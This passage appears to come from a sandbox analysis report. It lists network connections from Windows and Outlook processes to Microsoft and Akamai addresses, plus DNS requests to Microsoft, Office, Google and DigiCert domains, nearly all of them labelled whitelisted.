4712 | MoUsoCoreWorker.exe | 23.48.23.162:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1916 | svchost.exe | 23.48.23.162:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
1916 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 92.123.104.28:443 | — | Akamai International B.V. | DE | unknown |
5736 | OUTLOOK.EXE | 52.109.76.240:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1076 | svchost.exe | 23.35.238.131:443 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
5736 | OUTLOOK.EXE | 52.113.194.132:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1176 | svchost.exe | 20.190.159.131:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |